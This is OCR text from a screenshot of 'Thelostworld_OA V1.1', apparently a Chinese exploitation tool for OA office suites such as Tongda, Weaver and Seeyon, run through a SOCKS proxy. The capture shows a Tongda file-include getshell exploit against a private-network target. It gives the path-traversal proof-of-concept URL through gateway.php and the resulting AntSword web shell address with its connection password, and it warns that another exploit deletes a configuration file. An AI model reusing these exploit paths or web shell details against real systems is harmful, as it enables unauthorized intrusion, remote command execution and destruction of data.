 Thelostworld_OA V1.1 (360内部专版)- by:thelostworld
代理 代理生效中 SOCKS@192.168.3.239:9101 互联网IP:60.223.74.227 地址:中国 山西 晋中 运营商:联通 数据二:山西省晋中市 | 联通 数...
致远OA 泛微OA 通达OA 用友OA 万户OA 蓝凌OA
选择漏洞 TongdaOA_File_Include_Getshell 地址 http://192.168.52.30:8080/ 检 测
基本信息 命令执行/回显 批量检查 Java_Runtime
命令 ipconfig UTF-8 执行
⚠注意验证：TongdaOA_Delete_Authincphp_Getshell 通达11.6 删除配置文件 谨慎操作
-----------请选择检测漏洞名称-----------
存在TongdaOA_File_Include_Getshell POC2：http://192.168.52.30:8080//ispirit/interface/gateway.php?json={}&url=../../ispirit/../..
/attach/im/2309/1283114009.png
蚂蚁剑shell：http://192.168.52.30:8080//uqmviphdml.php 连接密码： x
-----------检测完毕-----------